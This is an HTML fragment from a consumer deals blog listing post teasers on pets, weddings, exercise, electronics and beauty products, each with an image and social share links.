			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">Commitment alliances: know the meaning that this iconic jewel carries</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">We have beautiful suggestions to celebrate your love!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Commitment alliances: know the meaning that this iconic jewel carries&amp;url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&description=Commitment alliances: know the meaning that this iconic jewel carries" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-pets " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3866">
		
		<a href="https://www.economagic.com.br/en-us/post/en-know-the-benefits-of-neutering-your-dog-or-cat-learn-more-about-this-act-of-love-and-care-for-your-pet">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202107192051590001000000000000_Vacinacao-Caes-e-Gatos-Castracao.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-know-the-benefits-of-neutering-your-dog-or-cat-learn-more-about-this-act-of-love-and-care-for-your-pet">Know the benefits of neutering your dog or cat</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-know-the-benefits-of-neutering-your-dog-or-cat-learn-more-about-this-act-of-love-and-care-for-your-pet">Learn more about this act of love and care for your pet!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-know-the-benefits-of-neutering-your-dog-or-cat-learn-more-about-this-act-of-love-and-care-for-your-pet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Know the benefits of neutering your dog or cat&amp;url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&description=Know the benefits of neutering your dog or cat" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3217">
		
		<a href="https://www.economagic.com.br/en-us/post/en-essential-winter-pet-care-5-tips-to-keep-them-healthy-and-happy--even-in-the-cold">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202105272149360754000000000000_cuidado-pet-inverno.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-essential-winter-pet-care-5-tips-to-keep-them-healthy-and-happy--even-in-the-cold">Essential winter pet care</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-essential-winter-pet-care-5-tips-to-keep-them-healthy-and-happy--even-in-the-cold">5 tips to keep them healthy and happy, even in the cold!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-essential-winter-pet-care-5-tips-to-keep-them-healthy-and-happy--even-in-the-cold">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Essential winter pet care&amp;url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&description=Essential winter pet care" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2296">
		
		<a href="https://www.economagic.com.br/en-us/post/en-safely-transport-your-pet-in-your-car-protect-your-pet">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202103041847430846000000000000_unnamed19.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-safely-transport-your-pet-in-your-car-protect-your-pet">Safely transport your pet in your car</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-safely-transport-your-pet-in-your-car-protect-your-pet">Protect your pet!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-safely-transport-your-pet-in-your-car-protect-your-pet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Safely transport your pet in your car&amp;url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&description=Safely transport your pet in your car" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-bagsandshoes " style="">
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-religious " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2156">
		
		<a href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202102172203240470000000000000_IsaiahTaylorPhotography-LosAngelesWeddingPhotographer-OpenAirResortWedding-941.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">Outdoor wedding</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">Bet on this trend for an unforgettable ceremony!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Outdoor wedding&amp;url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&description=Outdoor wedding" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="746">
		
		<a href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202008032140160271000000000000_avavi-bali-weddings_beautiful-intimate-wedding-in-ubud-bali_4.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">Ideas for an intimate wedding</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">Because you deserve to have your special day, no matter what!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Ideas for an intimate wedding&amp;url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&description=Ideas for an intimate wedding" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-sportsandleisure " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5522">
		
		<a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202112032259470965000000000000_bicicletaergometrica.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">Learn about the benefits of exercising on an exercise bike</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">And more: the top 6 of 2021</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Learn about the benefits of exercising on an exercise bike&amp;url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&description=Learn about the benefits of exercising on an exercise bike" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3834">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202107152248110551000000000000_atividades-ferias-em-casa-1200x900.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">5 ideas for playing with kids on vacation</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">A little help for fun times together!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 ideas for playing with kids on vacation&amp;url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&description=5 ideas for playing with kids on vacation" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1776">
		
		<a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202101051335070064000000000000_381504.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">Clothes with UV protection or sunscreen?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">Which protects more?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Clothes with UV protection or sunscreen?&amp;url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&description=Clothes with UV protection or sunscreen?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-electronics " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5598">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202112082132360776000000000000_karaoke.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">How about liven up the holiday season with a karaoke machine?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">Be it big or in more compact versions, it's sure to have fun, to celebrate with the one you love!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How about liven up the holiday season with a karaoke machine?&amp;url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&description=How about liven up the holiday season with a karaoke machine?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5386">
		
		<a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202111251916160267000000000000_lanternataticacap.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">Tactical flashlight - a favorite of adventurers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">Discover the 5 best and how to choose yours!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Tactical flashlight - a favorite of adventurers&amp;url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&description=Tactical flashlight - a favorite of adventurers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4721">
		
		<a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202110012053460180000000000000_fonesdeouvido.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">Bluetooth Headsets: What to Consider Before Buying Them</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">Know the available models and their advantages</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Bluetooth Headsets: What to Consider Before Buying Them&amp;url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&description=Bluetooth Headsets: What to Consider Before Buying Them" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-beauty " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5491">
		
		<a href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202112012305390145000000000000_capacabelos.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">Looking for good and cheap moisturizing masks?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">Find out how to choose the best one for your hair type and need</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Looking for good and cheap moisturizing masks?&amp;url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&description=Looking for good and cheap moisturizing masks?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5155">
		
		<a href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202111082017010258000000000000_escovarevloncapa.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">Rotary hair brush: is it worth having one?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">Learn its features, best models and how to choose the perfect one for you!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Rotary hair brush: is it worth having one?&amp;url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&description=Rotary hair brush: is it worth having one?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4389">
		
		<a href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202109022344590898000000000000_2824912-veja-se-aparelhos-de-depilacao-com-pinca-opengraph_1200-3.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">Electric Epilator: Is It Worth It?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">Myths and truths about this type of hair removal</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
